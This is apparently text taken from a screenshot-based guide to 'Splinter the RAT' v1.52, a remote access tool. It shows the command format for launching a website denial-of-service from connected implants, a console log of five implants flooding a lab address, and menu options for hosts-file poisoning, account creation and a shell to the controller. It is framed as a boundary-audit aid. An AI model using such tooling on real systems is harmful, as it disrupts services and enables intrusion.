 A DDOS (Distributed Denial of Service) attack can be a particularly dangerous weapon used
against unprotected enterprise networks.  Perhaps the goal of the attacker is to degrade or
disrupt services on a system for periods of time. Or perhaps it is used only in part as an Indirect
Approach (Liddell Hart) to distract the defenders from the real exploitation and exfiltration
occurring elsewhere on the network.  At any rate, it is never a bad idea to audit your boundaries
and test how well your defenses mitigate these types of attacks.  To help you in your audit,
Splinter the RAT version 1.52 introduces a simple website DOS payload.
DDOS [Distributed Denial of Service]
Controller
DOS Website
Implants
W.W.W
FAULT!
404 Not Found
Configuration:
[1] Connect Implant(s) to Controller (ref Quick Start Guides [1] and [2] if needed).  Click on the “Command Terminal” tab
[2] Select individual implant in the Connected Clients Pane, or leave unselected to broadcast command to all agents
[3] Select the DDOS Website payload from the Shortcuts List
[4] Cmd Format: DOS WEBSITE, <IP Address/URL>, <Optional Port Number if not 80>
[5] If DOS is successful, implants will report when they detect a Connection Refused exception
[6] Disable the DOS by selecting Halt Website DOS
Splinter - RAT vrs 1.52 - BETA
Connection Status
Command Terminal
[1]
Beaconing Agents' Command Terminal
[2]
[12:04 "34] ME:
[12:04 "34] 24: c:\windows\system32>
[12:04 "34] 30: c:\windows\system32>
[12:04 "34] 26: c:\windows\system32>
[12:04 "35] 32: c:\windows\system32>
[12:04 "35] 28: c:\windows\system32>
[12:05 "02] ME: DOS WEBSITE, 192.168.9.1, 80
[12:05 "02] 30: Commencing Orbiter DOS_Bot now... Victim Net: 192.168.9.1 : 80
[12:05 "02] 24: Commencing Orbiter DOS_Bot now... Victim Net: 192.168.9.1 : 80
[12:05 "02] 32: Commencing Orbiter DOS_Bot now... Victim Net: 192.168.9.1 : 80
[12:05 "02] 26: Commencing Orbiter DOS_Bot now... Victim Net: 192.168.9.1 : 80
[12:05 "02] 28: Commencing Orbiter DOS_Bot now... Victim Net: 192.168.9.1 : 80
[12:07 "56] 26: Orbiter DOS Bot: "Connection refused detected!!!!
[12:07 "56] 24: Orbiter DOS Bot: "Connection refused detected!!!!
[12:11 "30] 30: Orbiter DOS Bot: "Connection refused detected!!!!
[12:11 "30] 32: Orbiter DOS Bot: "Connection refused detected!!!!
[12:11 "30] 28: Orbiter DOS Bot: "Connection refused detected!!!!
[5]
DOS WEBSITE, 192.168.9.1, 80
[4]
Broadcast
Connected Clients
Windows Vista_[24]_ /192.168.182.1
Windows Vista_[26]_ /192.168.182.1
Windows Vista_[28]_ /192.168.182.1
Windows Vista_[30]_ /192.168.182.1
Windows Vista_[32]_ /192.168.182.1
[3]
DDOS Website
Append to Windows Host File
Poison Windows DNS Host File
Overwrite Windows Host File
DDOS Website
[6]
Halt Website DOS
Create User Accounts from CSV List
Delete User Accounts from CSV List
Establish Shell to Controller
Auto Scroll
Open FileHive
Current Heap Size: 30.95 MB Available Heap Space: 9.18 MB Max Heap Size: 66.65 MB
Appearance
Text Size
Clear Console Out
Auto Scroll Console Out